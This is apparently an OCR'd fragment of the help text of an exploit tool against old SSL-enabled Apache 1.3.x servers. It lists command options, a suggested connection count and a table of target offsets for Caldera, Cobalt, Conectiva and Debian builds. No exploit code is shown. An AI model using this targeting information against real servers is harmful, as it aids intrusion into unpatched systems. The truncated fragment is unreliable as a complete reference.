
  port - port for ssl connection

  -c open N connections. (use range 40-50 if u dont 
know)

  Supported OffSet:

        0x00 - Caldera OpenLinux (apache-1.3.26)

        0x01 - Cobalt Sun 6.0 (apache-1.3.12)

        0x02 - Cobalt Sun 6.0 (apache-1.3.20)

        0x03 - Cobalt Sun x (apache-1.3.26)

        0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)

        0x05 - Conectiva 4 (apache-1.3.6)

        0x06 - Conectiva 4.1 (apache-1.3.9)

        0x07 - Conectiva 6 (apache-1.3.14)

        0x08 - Conectiva 7 (apache-1.3.12)

        0x09 - Conectiva 7 (apache-1.3.19)

        0x0a - Conectiva 7/8 (apache-1.3.26)

        0x0b - Conectiva 8 (apache-1.3.22)

        0x0c - Debian GNU Linux 2.2 Potato 
(apache_1.3.9-14.1)

        0x0d - Debian GNU Linux (apache_1.3.19-1)

        0x0e - Debian GNU Linux (apache_1.3.22-2)

        0x0f - Debian GNU Linux (apache-1.3.22-2.1)
